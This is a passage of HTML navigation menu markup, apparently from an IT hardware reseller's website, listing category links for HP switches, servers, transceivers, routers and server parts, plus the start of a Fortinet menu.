category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches" ><span>HP 2000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2510-series" ><span>HP 2510 Series</span></a></li><li  class="level3 nav-2-1-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2520-series" ><span>HP 2520 Series</span></a></li><li  class="level3 nav-2-1-4-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2540-series.html" ><span>HP 2540 Series</span></a></li><li  class="level3 nav-2-1-4-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2610-series" ><span>HP 2610 Series</span></a></li><li  class="level3 nav-2-1-4-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2620-series" ><span>HP 2620 Series</span></a></li><li  class="level3 nav-2-1-4-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2810-series" ><span>HP 2810 Series</span></a></li><li  class="level3 nav-2-1-4-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2910-series" ><span>HP 2910 Series</span></a></li><li  class="level3 nav-2-1-4-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2530-series" ><span>HP 2530 Series</span></a></li><li  class="level3 nav-2-1-4-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2615-series" ><span>HP 2615 Series</span></a></li><li  class="level3 nav-2-1-4-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2915-series" ><span>HP 2915 Series</span></a></li><li  class="level3 nav-2-1-4-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2930-series.html" ><span>HP 2930 Series</span></a></li><li  class="level3 nav-2-1-4-12 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2920-series" ><span>HP 2920 Series</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches" ><span>HP 3000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3500-yl-series" ><span>HP 3500 yl Series</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3610-series" ><span>HP 3610 Series</span></a></li><li  class="level3 nav-2-1-5-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3800-series" ><span>HP 3800 Series</span></a></li><li  class="level3 nav-2-1-5-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3500-series" ><span>HP 3500 Series</span></a></li><li  class="level3 nav-2-1-5-5 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3600-series" ><span>HP 3600 Series</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches" ><span>HP 4000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4800-series" ><span>HP 4800 Series</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4204-series" ><span>HP 4204 Series</span></a></li><li  class="level3 nav-2-1-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4208-series" ><span>HP 4208 Series</span></a></li><li  class="level3 nav-2-1-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4500-series" ><span>HP 4500 Series</span></a></li><li  class="level3 nav-2-1-6-5 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4100-series.html" ><span>HP 4100 Series</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches" ><span>HP 5000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5100-series" ><span>HP 5100 Series</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5400-series" ><span>HP 5400 Series</span></a></li><li  class="level3 nav-2-1-7-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5500-series" ><span>HP 5500 Series</span></a></li><li  class="level3 nav-2-1-7-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5800-series" ><span>HP 5800 Series</span></a></li><li  class="level3 nav-2-1-7-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5500-hi-series" ><span>HP 5500 HI Series</span></a></li><li  class="level3 nav-2-1-7-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5900-series" ><span>HP 5900 Series</span></a></li><li  class="level3 nav-2-1-7-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5120-ei-series" ><span>HP 5120 EI Series</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches" ><span>HP 6000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6120-series" ><span>HP 6120 Series</span></a></li><li  class="level3 nav-2-1-8-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6000-series" ><span>HP 6000 Series</span></a></li><li  class="level3 nav-2-1-8-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6100-series.html" ><span>HP 6100 Series</span></a></li><li  class="level3 nav-2-1-8-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6200-series" ><span>HP 6200 Series</span></a></li><li  class="level3 nav-2-1-8-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-9300-series.html" ><span>HP 6300 Series</span></a></li><li  class="level3 nav-2-1-8-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6410-series" ><span>HP 6410 Series</span></a></li><li  class="level3 nav-2-1-8-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6600-series" ><span>HP 6600 Series</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-7000-switches" ><span>HP 7000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-7000-switches/hp-7500-series" ><span>HP 7500 Series</span></a></li></ul></li><li  class="level2 nav-2-1-10 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-10000-switches" ><span>HP 10000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-10-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-10000-switches/hp-10500-series" ><span>HP 10500 Series</span></a></li></ul></li><li  class="level2 nav-2-1-11 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-flexfabric-12000-switches" ><span>HP FlexFabric 12000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-11-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-flexfabric-12000-switches/hp-flexfabric-12900-series" ><span>HP FlexFabric 12900 Series</span></a></li></ul></li><li  class="level2 nav-2-1-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/network-switch-modules.html" ><span>HP Network Switch Modules</span></a></li><li  class="level2 nav-2-1-13 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-disk-arrays.html" ><span> HP Disk Arrays</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers" ><span>HP Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers" ><span>HP ProLiant Scalable Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series" ><span>HP ProLiant SL4500 Server Series</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series/hp-proliant-sl4545-g7-series" ><span>HP ProLiant SL4545 G7 Series</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series/hp-proliant-sl4540-g8-series" ><span>HP ProLiant SL4540 G8 Series</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item last parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system" ><span>HP ProLiant SL6500 Scalable System</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl250s-g8-server" ><span>HP ProLiant SL250s G8 Server</span></a></li><li  class="level4 nav-2-2-1-2-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl230s-g8-server" ><span>HP ProLiant SL230s G8 Server</span></a></li><li  class="level4 nav-2-2-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl390s-g7-server" ><span>HP Proliant SL390s G7 server</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers" ><span>HP ProLiant Micro Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers/hp-proliant-microserver-g8" ><span>HP ProLiant MicroServer G8</span></a></li><li  class="level3 nav-2-2-2-2 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers/hp-proliant-microserver" ><span>HP ProLiant MicroServer</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers" ><span>HP Integrity openVMS Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl860c-i2-server-blade" ><span>HP Integrity BL860c i2 Server Blade</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl890c-i2-server-blade" ><span>HP Integrity BL890c i2 Server Blade</span></a></li><li  class="level3 nav-2-2-3-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl870c-i2-server-blade" ><span>HP Integrity BL870c i2 Server Blade</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers" ><span>HP Blades Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl460c-g8-series" ><span>HP ProLiant BL460c G8 Series</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl465c-g7-series" ><span>HP Proliant BL465c G7 Series</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl465c-gen8-series" ><span>HP ProLiant BL465c Gen8 Series</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers" ><span>HP ProLiant Tower Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml310e-g8-v2-series" ><span>HP ProLiant ML310e G8 v2 Series</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350-g6-series" ><span>HP ProLiant ML350 G6 Series</span></a></li><li  class="level3 nav-2-2-5-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml330-g6-series" ><span>HP ProLiant ML330 G6 Series</span></a></li><li  class="level3 nav-2-2-5-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350p-g8-series" ><span>HP ProLiant ML350p G8 Series</span></a></li><li  class="level3 nav-2-2-5-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml370-g6-series" ><span>HP ProLiant ML370 G6 Series</span></a></li><li  class="level3 nav-2-2-5-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml310e-g8-series" ><span>HP ProLiant ML310e G8 Series</span></a></li><li  class="level3 nav-2-2-5-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml10-g2-series" ><span>HP ProLiant ML10 G2 Series</span></a></li><li  class="level3 nav-2-2-5-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350-gen9-series" ><span>HP ProLiant ML350 Gen9 Series</span></a></li><li  class="level3 nav-2-2-5-9 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml30-gen9-series" ><span>HP ProLiant ML30 Gen9 Series</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers" ><span>HP ProLiant Rack Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series" ><span>HP ProLiant DL170e G6 Series</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-6-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-storage-controllers" ><span>HP Storage Controllers</span></a></li><li  class="level4 nav-2-2-6-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-nodes" ><span>HP Nodes</span></a></li><li  class="level4 nav-2-2-6-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-chassis" ><span>HP Chassis</span></a></li></ul></li><li  class="level3 nav-2-2-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl360-g7-series" ><span>HP ProLiant DL360 G7 Series</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl380-g8-series" ><span>HP ProLiant DL380 G8 Series</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl180-g6-series" ><span>HP ProLiant DL180 G6 Series</span></a></li><li  class="level3 nav-2-2-6-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl380e-g8-series" ><span>HP ProLiant DL380e G8 Series</span></a></li><li  class="level3 nav-2-2-6-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl980-series" ><span>HP ProLiant DL980 Series</span></a></li><li  class="level3 nav-2-2-6-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl580-series" ><span>HP ProLiant DL580 Series</span></a></li><li  class="level3 nav-2-2-6-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl385-g7-series" ><span>HP ProLiant DL385 G7 Series</span></a></li><li  class="level3 nav-2-2-6-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl560-g8-series" ><span>HP ProLiant DL560 G8 Series</span></a></li><li  class="level3 nav-2-2-6-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl360e-g8-series" ><span>HP ProLiant DL360e G8 Series</span></a></li><li  class="level3 nav-2-2-6-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320e-g8-v2-series" ><span>HP ProLiant DL320e G8 V2 Series</span></a></li><li  class="level3 nav-2-2-6-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320-g6-series" ><span>HP ProLiant DL320 G6 Series</span></a></li><li  class="level3 nav-2-2-6-13 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl370-g6-series" ><span>HP ProLiant DL370 G6 Series</span></a></li><li  class="level3 nav-2-2-6-14 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl160-g8-series" ><span>HP ProLiant DL160 G8 Series</span></a></li><li  class="level3 nav-2-2-6-15 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl585-series" ><span>HP ProLiant DL585 Series</span></a></li><li  class="level3 nav-2-2-6-16 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320e-g8-series" ><span>HP ProLiant DL320e G8 Series</span></a></li><li  class="level3 nav-2-2-6-17 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl165-g7-series" ><span>HP ProLiant DL165 G7 Series</span></a></li><li  class="level3 nav-2-2-6-18 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl580-g7-series" ><span>HP ProLiant DL580 G7 Series</span></a></li><li  class="level3 nav-2-2-6-19 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl385p-g8-series" ><span>HP ProLiant DL385p G8 Series</span></a></li><li  class="level3 nav-2-2-6-20 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl585-g7-series" ><span>HP ProLiant DL585 G7 Series</span></a></li><li  class="level3 nav-2-2-6-21 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl180-g9-series" ><span>HP ProLiant DL80 G9 Series</span></a></li><li  class="level3 nav-2-2-6-22 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl20-gen9-series" ><span>HP ProLiant DL20 Gen9 Series</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-ux-servers" ><span>HP Integrity UX Servers</span></a></li><li  class="level2 nav-2-2-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-9-server" ><span>Gen 9 Server</span></a></li><li  class="level2 nav-2-2-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-8-server" ><span>Gen 8 Server</span></a></li><li  class="level2 nav-2-2-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-10-server" ><span>Gen 10 Server</span></a></li><li  class="level2 nav-2-2-11 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/nas-storage-servers" ><span>NAS &amp; Storage Servers</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers" ><span>Transceivers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/hp-network-cards.html" ><span> HP Network Cards</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/network-transceiver-modules.html" ><span>Network Transceiver Modules</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/gbic-transceivers" ><span>GBIC transceivers</span></a></li><li  class="level2 nav-2-3-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-1g" ><span>SFP 1G</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-1g/100m-transceivers" ><span>100M transceivers</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-10g-transceivers" ><span>SFP+ 10G transceivers</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/x2-10g-transceivers" ><span>X2 10G transceivers</span></a></li><li  class="level2 nav-2-3-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/xfp-10g-transceivers" ><span>XFP 10G transceivers</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan" ><span>Wireless LAN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/enterprise-access-points" ><span>Wireless Access Points</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/wlan-client-bridge" ><span>WLAN Client Bridge</span></a></li><li  class="level2 nav-2-4-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/msm-controller" ><span>MSM Controller</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones" ><span>VoIP Phones</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/ip-phones" ><span>IP Phones</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/voip-gateways/msr20-router-series" ><span>MSR20 Router Series</span></a></li><li  class="level2 nav-2-5-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/voip-gateways/msr30-router-series" ><span>MSR30 Router Series</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers" ><span>HP Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-1000-router-series" ><span>HP MSR 1000 Router Series</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-2000-router-series" ><span>HP MSR 2000 Router Series</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-3000-router-series" ><span>HP MSR 3000 Router Series</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-4000-router-series" ><span>HP MSR 4000 Router Series</span></a></li><li  class="level2 nav-2-6-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr95x-router-series" ><span>MSR95x Router Series</span></a></li><li  class="level2 nav-2-6-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr93x-router-series" ><span>MSR93x Router Series</span></a></li><li  class="level2 nav-2-6-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr900-router-series" ><span>MSR900 Router Series</span></a></li><li  class="level2 nav-2-6-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr20-1x-router-series" ><span>MSR20-1x Router Series</span></a></li><li  class="level2 nav-2-6-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/ps110-wireless-vpn-router-series" ><span>PS110 Wireless VPN Router Series</span></a></li><li  class="level2 nav-2-6-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hsr6800-router-series" ><span>HSR6800 Router Series</span></a></li><li  class="level2 nav-2-6-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hsr6600-router-series" ><span>HSR6600 Router Series</span></a></li><li  class="level2 nav-2-6-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/6600-router-series" ><span>6600 Router Series</span></a></li><li  class="level2 nav-2-6-13 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/r100-wireless-vpn-router-series" ><span>R100 Wireless VPN Router Series</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts" ><span>HP Server Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives" ><span>Hard Drives</span></a><ul class="level2 submenu"><li  class="level3 nav-2-7-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/scsi-hard-drives" ><span>SCSI Hard Drives</span></a></li><li  class="level3 nav-2-7-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/hp-sata-hard-drives" ><span>HP SATA Hard Drives</span></a></li><li  class="level3 nav-2-7-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/sas-hard-drives" ><span>SAS Hard Drives</span></a></li></ul></li><li  class="level2 nav-2-7-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/memory" ><span>Memory</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/smart-array-controllers" ><span>Smart Array Controllers</span></a></li><li  class="level2 nav-2-7-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/power-supplies" ><span>Power Supplies</span></a></li><li  class="level2 nav-2-7-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/miscellaneous-items" ><span>Miscellaneous Items</span></a></li><li  class="level2 nav-2-7-6 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hp-rack-mount-kit.html" ><span>HP Rack Mount Kit</span></a></li></ul></li><li  class="level1 nav-2-8 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/tape-drives-enclosures" ><span>Tape Drives &amp; Enclosures</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://secotechnologies.co.uk/fortinet.html"  class="level-top" ><span>Fortinet</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://secotechnologies.co.uk/fortinet/network-switches.html" ><span>Network Switches</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://secotechnologies.co.uk/fortinet/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://secotechnologies.co.uk/fortinet/power-supply.html" ><span> Power Supply</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://secotechnologies.co.uk/fortinet/hardware-firewalls.html" ><span>Hardware 